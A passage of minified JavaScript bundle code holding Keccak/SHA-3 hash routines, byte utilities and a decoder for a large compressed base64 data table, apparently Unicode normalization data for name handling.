e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},633:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},326:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},6568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(1380),i=r(633),o=r(3146),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},3146:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(326);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},928:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(6568),i=r(3501);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},3501:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(1380)),o=r(3146),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(3146);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},4457:(e,t)=>{"use strict";function r(e){return function(e){let t=0;return()=>e[t++]}(function(e){let t=0;function r(){return e[t++]<<8|e[t++]}let n=r(),i=1,o=[0,1];for(let e=1;e<n;e++)o.push(i+=r());let s=r(),a=t;t+=s;let c=0,u=0;function d(){return 0==c&&(u=u<<8|e[t++],c=8),u>>--c&1}const l=2**31,h=l>>>1,f=h>>1,p=l-1;let m=0;for(let e=0;e<31;e++)m=m<<1|d();let g=[],y=0,v=l;for(;;){let e=Math.floor(((m-y+1)*i-1)/v),t=0,r=n;for(;r-t>1;){let n=t+r>>>1;e<o[n]?r=n:t=n}if(0==t)break;g.push(t);let s=y+Math.floor(v*o[t]/i),a=y+Math.floor(v*o[t+1]/i)-1;for(;!((s^a)&h);)m=m<<1&p|d(),s=s<<1&p,a=a<<1&p|1;for(;s&~a&f;)m=m&h|m<<1&p>>>1|d(),s=s<<1^h,a=(a^h)<<1|h|1;y=s,v=1+a-s}let b=n-4;return g.map((t=>{switch(t-b){case 3:return b+65792+(e[a++]<<16|e[a++]<<8|e[a++]);case 2:return b+256+(e[a++]<<8|e[a++]);case 1:return b+e[a++];default:return t-1}}))}(function(e){let t=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach(((e,r)=>t[e.charCodeAt(0)]=r));let r=e.length,n=new Uint8Array(6*r>>3);for(let i=0,o=0,s=0,a=0;i<r;i++)a=a<<6|t[e.charCodeAt(i)],s+=6,s>=8&&(n[o++]=a>>(s-=8));return n}(e)))}function n(e){return 1&e?~e>>1:e>>1}function i(e,t){let r=Array(e);for(let i=0,o=0;i<e;i++)r[i]=o+=n(t());return r}function o(e,t=0){let r=[];for(;;){let n=e(),i=e();if(!i)break;t+=n;for(let e=0;e<i;e++)r.push(t+e);t+=i+1}return r}function s(e){return c((()=>{let t=o(e);if(t.length)return t}))}function a(e){let t=[];for(;;){let r=e();if(0==r)break;t.push(d(r,e))}for(;;){let r=e()-1;if(r<0)break;t.push(l(r,e))}return t.flat()}function c(e){let t=[];for(;;){let r=e(t.length);if(!r)break;t.push(r)}return t}function u(e,t,r){let n=Array(e).fill().map((()=>[]));for(let o=0;o<t;o++)i(e,r).forEach(((e,t)=>n[t].push(e)));return n}function d(e,t){let r=1+t(),n=t(),i=c(t);return u(i.length,1+e,t).flatMap(((e,t)=>{let[o,...s]=e;return Array(i[t]).fill().map(((e,t)=>{let i=t*n;return[o+t*r,s.map((e=>e+i))]}))}))}function l(e,t){return u(1+t(),1+e,t).map((e=>[e[0],e.slice(1)]))}Object.defineProperty(t,"__esModule",{value:!0});var h=r("[base64]/a9GAUNz8gAFQPPBeelYALMCjYCjqgCht8/lW+QAsXSAoP5ASbmEADytAFIAjSUCkaWAOoA6QocAB7bwM8TEkSkBCJ+AQQCQBjED/[base64]/[base64]/IDWgfyA1oDWgfyB/IDWgfyA1oDWgNaA1ocEfAh2scQZg9PBHQFlQWSBN0IiiZQEYgHLwjZVBR0JRxOA0wBAyMsSSM7mjMSJUlME00KCAM2SWyufT8DTjGyVPyQqQPSMlY5cwgFHngSpwAxD3ojNbxOhXpOcacKUk+1tYZJaU5uAsU6rz//CigJmm/Cd1UGRBAeJ6gQ+gw2AbgBPg3wS9sE9AY+BMwfgBkcD9CVnwioLeAM8CbmLqSAXSP4KoYF8Ev3POALUFFrD1wLaAnmOmaBUQMkARAijgrgDTwIcBD2CsxuDegRSAc8A9hJnQCoBwQLFB04FbgmE2KvCww5egb+GvkLkiayEyx6/[base64]/AjQMaBWiRMCHewKOD24SHgE4AXYHPA0EAnoR8BFuEJgI7oYHNbgz+zooBFIhhiAUCioDUmzRCyom/Az7bAGmEmUDDzRAd/FnrmC5JxgABxwyyEFjIfQLlU/QDJ8axBhFVDEZ5wfCA/[base64]/gAIOAcIRAHQAfZwALoBYgs0CaW2uAFQ7CwAhgAYbgHaAowA4AA4AIL0AVYAUAVc/AXWAlJMARQ0Gy5aZAG+AyIBNgEQAHwGzpCozAoiBHAH1gIQHhXkAu8xB7gEAyLiE9BCyAK94VgAMhkKOwqqCqlgXmM2CTR1PVMAER+rPso/UQVUO1Y7WztWO1s7VjtbO1Y7WztWO1sDmsLlwuUKb19IYe4MqQ3XRMs6TBPeYFRgNRPLLboUxBXRJVkZQBq/Jwgl51UMDwct1mYzCC80eBe/[base64]/aAqYyAqXRAqgCAIACp/[base64]/QVeBV8FXgVfBWoFXwVeBV8FXgVfBV4FXwVeBV9NHAjejG4JCQkKa17wMgTQA7gGNsLCAMIErsIA7kcwFrkFTT5wPndCRkK9X3w+X+8AWBgzsgCNBcxyzAOm7kaBRC0qCzIdLj08fnTfccH4GckscAFy13U3HgVmBXHJyMm/CNZQYgcHBwqDXoSSxQA6P4gAChbYBuy0KgwAjMoSAwgUAOVsJEQrJlFCuELDSD8qXy5gPS4/KgnIRAUKSz9KPn8+iD53PngCkELDUElCX9JVVnFUETNyWzYCcQASdSZf5zpBIgluogppKjJDJC1CskLDMswIzANf0BUmNRAPEAMGAQYpfqTfcUE0UR7JssmzCWzI0tMKZ0FmD+wQqhgAk5QkTEIsG7BtQM4/Cjo/Sj53QkYcDhEkU05zYjM0Wui8GQqE9CQyQkYcZA9REBU6W0pJPgs7SpwzCogiNEJGG/[base64]/[base64]/UMBQ110QaCAAfCEmIYEsMBCADxCAAAexViDRbSG/x2F8IYQgAuwgLyqMIAHsICXCcxhgABwgAC6hVDFcIr8qPCz6hCCgKlJ1IAAmIA5+QZwqViFb/LAPsaggioBRH/[base64]/JfHoiH10kENgBj5eyKVpaVE8ZQ8mQAAAAhiM+RzAy5xieVgB5ATAsNylJIBYDN1wE/[base64]/q8AhACEAGgAVQCwACMAtQCCAj0CQAD7AOYA/QD9AOcA/gDoAOgA5wDlAC4CeAFQAT8BPQFTAT0BPQE9ATgBNwE3ATcBGwFXFgAwDwcAAFIeER0KHB0VAI0AlQClAFAAaR8CMAB1AG4AlgMSAyQxAx5IRU4wAJACTgDGAlYCoQC/[base64]/QD7APsA/AD72wOLKmzFAP0A+wD7APwA+yMAkGEA/QCQASAA/QCQAvMA/QCQ2wOLKmzFIwD+YQEgAP0A/QD7APsA/AD7AP4A+wD7APwA+9sDiypsxSMAkGEBIAD9AJAA/QCQAvMA/QCQ2wOLKmzFIwJKAT0CUQFAAlLIA6UC8wOl2wOLKmzFIwCQYQEgA6UAkAOlAJAC8wOlAJDbA4sqbMUjBDcAkAQ4AJANlDh0JwEzAJAHRXUKKgEEAM1hCQBbYQAFGjkJAJAJRN8AUAkAkAkAnW0/6mOd3brkH5dB9mNQ/eNThoJ1CP8EZzy46pMulzRpOAZDJDXL2yXaVtAh1MxM82zfnsL/FXSaOaxJlgv345IW0Dfon3fzkx0WByY6wfCroENsWq/bORcfBvtlWbGzP5ju+gqE1DjyFssbkkSeqLAdrCkLOfItA7XNe1PctDPFKoNd/aZ6IQq6JTB6IrDBZ5/nJIbTHMeaaIWRoDvc42ORs9KtvcQWZd+Nv1D2C/hrzaOrFUjpItLWRI4x3GmzQqZbVH5LoCEJpk3hzt1pmM7bPitwOPG8gTKLVFszSrDZyLmfq8LkwkSUhIQlN4nFJUEhU2N7NBTOGk4Y2q9A2M7ps8jcevOKfycp9u3DyCe9hCt7i5HV8U5pm5LnVnKnyzbIyAN/LU4aqT3JK+e9JsdusAsUCgAuCnc4IwbgPBg4EPGOv5gR8D+96c8fLb09f7L6ON2k+Zxe/Y0AYoZIZ8yuu1At7f70iuSFoFmyPpwDU/4lQ+mHkFmq/CwtE7A979KNdD8zaHSx4HoxWsM8vl+2brNxN0QtIUvOfNGAYyv1R5DaM1JAR0C+Ugp6/cNq4pUDyDPKJjFeP4/L1TBoOJak3PVlmDCi/1oF8k1mnzTCz15BdAvmFjQrjide74m2NW1NG/[base64]/Dz8fvy0WLWZM0JPbRL0hLSPeVoC8hgQIGaeE6AYVZnnqm62/wt00pDl5Nw/nDo+bF1tC4qo5DryXVn8ffL3kuT51e+VcBTGiibvP+vqX50dppfxyNORSr48S5WXV8fzcsgjRQH6zjl+nuUYFVloiEnZOPDpHD/7ILh3JuFCdvAi2ANXYXjTDA5Up6YLihbc7d+dBlI9+mdgr8m8+3/Dp26W/Jssn7b9/pOEP4i+/9TsPI9m2NfNKwEI35mqKV+HpZ+W69Y8sM/sIA9Ltvhd+evQTUUfSkYxki28/CBT0cT96HrlrSrE+V9RzhskX0CsDsCfHffBVybkxmHOFOgaUurWNQ2AcZbi1WjkZzYArWZBHFd1SYwtqQ0DIZt7OV40ewQxCr/LgxAc8dLJeAJFseWJq9XiOp21hLv/HhsFbYbg3zCR8JmonZjhuKYrS/KJc30vnOL2CM+GfogNWug2DstZPzauCNeeD8zlP8wxPyfLHYQB/J+wQE3aDpXH/5tdIQpLn3JXNJYZFiXInGB7FqxRxHYJ/re/lHprE5sngUMm11uOIA3bbtkk06I8DYxuwPD+e4sAeNfor0DkWmiCQFiNptkmiD2xGO1kIKGr/Tuu4bHe6z2NaS7Ih0c+Gpv+QbLY9ea122BXNSitM41sxUSlnWl+uJBIFoLqt66v/VfGIQos2lzhOOLDuScVxcyrqH3/FI4vaYB0b8gFHLXtxyX/9JpUCYNwlLZ1v5CeB99l0F795R5wl5UHRq1OYyKqsoIY07wJz2CT0TOf5/JRBPtJIIk5pOJ60SHayS9kMSKbI3fLLYztsY3B4MlSyoEfc9gL4yJVrPo+OGGunCK4p15UbCArJP/PQgUWDW4l+2P/tCqRRy2flIZL/nVeY/vyAfILUM5qEGfcFXXXrAit7skwDEFnD7mL1ATtyrz7HcodhzP7gShFhazIPm7X0+mTCeSWfrOr5WcvJfip19JRRLfXjuQpQjcNCuXo8kqkxQ68ukJQoxlnfjevc0WcKnGpUvyY54eJTS1IRWDqfHANukJLw56ts5yS6Nea7IrL6/78aKmZsch4Q694ujxgx5+0PhlGpzWimajpvkBOOUQlHLkJorzqu4e768L9nJtZWYturb7dsBxjzlNhd/gZcBuRgIUSdgZjg7Rx+f/zLcs4mAa3qDbJNUQVNbSg+dm0L3KH1uhesTPaErVYjZ8Isvfr+zfiX3DT0PlaOv+hdGvLUIlKSEcYHPMs0NtTGzyqMe74yciNFdAVZVzol/XtLsEqivKqfW7zWTCNCvZkPnnBlMv3UHW5RNNEJfuyR3MvYH/9E6gcts5GAwKIgCaBQ+V2Eh9O0IJkxFksPI1V9obqDKCpmPM55mLd+VQgRqgD+9XvsUxjbh/AXXPxOpc0FXFyJzc85aa1VQZa90LAWR4oinrBaOBr8DymCpFbdXMTn7Cv18S0hMR7T/o5VkRqN1g1/dvaDdZsRArO3bopkfee4efLF+hyVdcX4u3aNGTkWvLRafW+sXPktA1lla4UkSB7uJIULfxy/RAflk2miyw9xq9uVGgCNzqCv4iX+AUchfMkZdEgRZ9TZ+1CPTH2jXjMXjFl/+bEPzSjM7zPKKWhyZUgQG1lpp+DNz+Zz+85kD59q99U5R4B3vuI9WenCWqroy2U2Ruq6I+di5N/v9SmYnqJ5H1HLWCbIg6iVrn3s2gFBVFhrc1zzNqoFe275K3Jy1T0Mc5yeE1iRwO2b1L/j/S8jyvGDz6B3NMFEHErGHMM2+oJ5LobazyWEitdgMjQnsd0cjYrCqRpx8idpfwRq6hz/LleX6obpuJh/AGIu4sxD35hwkIEr5ShH8xro7tTDYK1GPHGylK6rp7NCG0lMr7YqwziMUBwXv0zPW667f3/IRLJRD7mkuwUP6mpkxyVjNlcBiAX12r//+WTuzWxsue7bsjRp7xFjpR2tRLqGHLvjYt3TpeybR82K61iLn+pOSWDfUv/HU8ecBtML+Gbz0v9vmlxSgZeBBzbGeP1KSqsH14ZM2kibgDhbS21hIALSOYFCE9LY+2CNvtzT2QuSJMiKP3zwvvs+/JkDwTg0jHVE0XH//U0nu5HKQtCL2KGDQYUgT7qIMVN/OoWqEz1oeG4wG7InZg47NE7rfHB2i7rkpYCUzaPfVtDYgTEPNpa8gXHI2Pp8A6YB8OYHkXDZMMcOL3rJD0Hxk+mRlsSJ12/7T52IcFst5zRc7uDJtQTXBdm9GvsvyXcBbMfKXWqsDSeEnFyPUXZGTafti4a0it8SN1qXxzBmzj+gVZ/FojNy+x73AuuqtJ/oaMZF6m5kbW6ItpfnUT/BrQunS+gLjTTUz0d8jTMpAfFQ40RQi9uM5qdFYzqk85hqSH1zsPOhiO5CN+hNZvL/RIs7m7LyLDuV80ZtyHHqVEngTVPBctHQhmcPjM30m1veDmHCXEpjybWAbgj3TqLUPNazzdHgxYmNuT7trWFcGOi7iTeL5YeK2yp2H98yoLN+skqhffZI/5n/ivceo44wJRY8bzC6DGwdgkMOulYhzW5m6OKyK2Mg+E3YE19L8ngE08TdAuNu0mIzd6kw0i03zzm4oqfVSZjZyxXnBhvt0v89EmnArya/UvHQrdQxBDAJagK2y+OqgBqzQ4FnUeiKfb7HFoUvFSknWhwq58TpBlVRZ0B0A7QWz7X4GLHcbdh5kFI/PKJ91OEh/kmnMEdh+Z23myFH8sXjR/KaHttrpz80N+bl0HM17RX48UjUWslrYHYW7oiHVgcGqTBoTrqK4JYwTTArFO1/APJ8DnEYf+wD92Dw15a9wrPxyJA88yYcv9RypzXLKAWmMuE0KAtIGjfKx1GbRQIq0AkttuRpBO7p4SGrTZuAOat3hTxXEcIKh3HgC1d88K7bz1+Jsi+y7tL/7zc0ZxCBB3hSxvP90GkUp1Lm2wuESafZyFy4Opir+o3gMWtDSuLF3LRHXTUGkKQtvARnwam8BuKv8Q2fHH/cEwPCQd3dhzgri8eTezRsQoGz6ha+S4E7ZzDB/LXwl04vA70NeVsf5rmv1TLvcQSNIBk3U6Qh6Bm+0905B91hopTLnTJRWZkUmbckEw0woG81azyw6LZaBL5Qx2HPvd3LHGLpN6mPZlto50NwW2zFOkgoPKV1gr142teD9aok2HNkPMepl3NIi78ShnAlJCzjZplteUoqz0+iUEOym1LZGGFHMBkc6/5f+sRCCFZZW6KrEby64o/ZfefQAPP6b5ko2fuujIv7uonIKXN6XiJsZmcOeGxteQ+b/ope3Z1HFeXYoW1AJrU/OiCpsyQP1Pr1BdQKFzS0oYnLCAweSnIh7qMFMRBMY7BcnJ5oskUbbRNiosqMzCYUAZPbo8tjCCsCBm5SoGcTHBMXcE+yQpl/OfBkcTw3oa4X7V+ohEh/Zkcv0cqc8sY40IsOW6lLiIrvYND/exZbRlOMgaHvb/QQKaY0k6Aamee2o3LVARCbIP4RoSd7u3CXkG+Iz6iFLfsN38F9xU4n3ueeVgiRs3jw70SMWu1QzDdiLsKtU1qvaLhv7dUbnLimdqYG+pa2aRZ8A6Q9JSr3yTs1MiAvfFHPQJTiqpI/hVUMmL6gPj6eL7lH0IkLCNcaogBA0TGfO0wO6ddf8Fju0L3YbRrWe8J3IewsNBCbpC2b6etQRJnSGLuWDiFoBez9hJHw6+bMQQGQS8YV/kzQ5AFHEqPaMgOjyR5zaHtlOBI4mjo8gdNItHUHQ7Bzq/E/xV1B+L0uoRcLIEj4hcv0yWQTwWLHzoFrvEZPygABpc4rnVjhfcBw5wOvaVVtgiG5qjklrTY1ZaXHkasyVYBd+lgo6zEHMumfK8XR2eD0cVn5w8l1uxGz2ACwtFob/CTV/TUx1kCKp+QROanLrNBiSPTxAf1eOFE+JifgAJ+pyrFqS/0wKlPWUVKlB2Bhu1Ggx2cvfdiR49VIsgBNnE75pf5lpFaQuz8+VPreUd/HLlW8kDSr25AnETsVRrOycLBPYD9/j/7Z0KKdOjtrM71AT+VsjD3D97aUDP5WrHp1DWghsk/lS/hp2VMwo0eqoEerLL/4/SlmyjStwWVDqF6jHC89niCwr1tMSe8GxeC9wjzMKmE7ZtdHOWqqc1OoTI24eVQc++crbyxSU4TxiB+vWoaAUpYQxZ06KKIPq6EvN/rN4DZ0/tQWYVqZ3FTIftPBfIuOWX3PonIKTUArpSvfmQRpkWD00wc3AQS98i4ZYaUbI+DGv90tuEKRjb2ocfdddC21YGUATYQmzelz7JqWBAQqKrWYdWEJlfPeRFZHtUm2MaISZsoOvURowxJKveGRegmBiKZ3d1cMFioJL33RoIKT0eDeK8FH/ybAhZU5TQIsWYmjyeT7EOLL5xZuRPf4qRIo6bbLtFOV6SX60fR8Smys/u1D5DjkmHJyr/woVAvBP2dxGo9gH1LgIm8XlFF1KSYvfj+0w7aTEfoFpcO+Jv3Ssbv8wwkED5JEC+jdln2dzToPNRtWiPbRb8f8G4aZX1j/2Vdbu7jM3gAVD5BKR+yJaOwLtwJodwjWu5di47tnNs9ahpnCUzVMObQfbTqMNs64MGANlgyihKjhwZ6p1Jsnro0/SfkOk6wx+HgUB6Mz9cUiF7KrJkhxnOVjCCcqPZglIojIRoDtkd2AkLNZC88GdP2qZV/1N6PBAe+fpgWZ36oHnewQ8CHdXcxbwQVjOn8U3qD9+e7FzWpg135vgdEMZ9fH5agDnNzdjKFZQ4tDsJs/S6Lk8FqjFJpHMjaRU6FI/DBDM0g+RRkxNoUvm14JAn5dgd6aVHt1aMkSXiJVenbm2FfrIEaFKHtm1erv1BJ5056ULL8AMGLmHav4yxg6F6n5oBq7bdP6zEr6f+QTDJ/KE1XfoG24JvVk2GL7Fb+me27otVFnq1e/2wEuqv6X+2zLQuJQszy5YJi/M5888fMy34L6z8ykD5sCHgzliAoAtEeoaFmnPT63kOYrZWspxYzqQBu/QKNyQ8e4QwKJUCVazmIUp6/zpLA3bWH2ch7QZN0rzWGxMRl3K1osWeETxL95TZSG/atM8LB9B92/71+g9UGWDPfD+lu/KdOQ85rocuHe91/gHA/iprG9PZ2juX49kaRxZ+1/sB3Ck35eWYBFsmCl0wC4QZWX5c5QMuSAEz1CJj0JWArSReV4D/vrgLw+EyhBB6aA4+B34PdlDaTLpm9q9Pkl+bzVWrSO+7uVrIECzsvk8RcmfmNSJretRcoI7ZcIfAqwciU9nJ8O4u1EgkcMOzC/MM2l6OYZ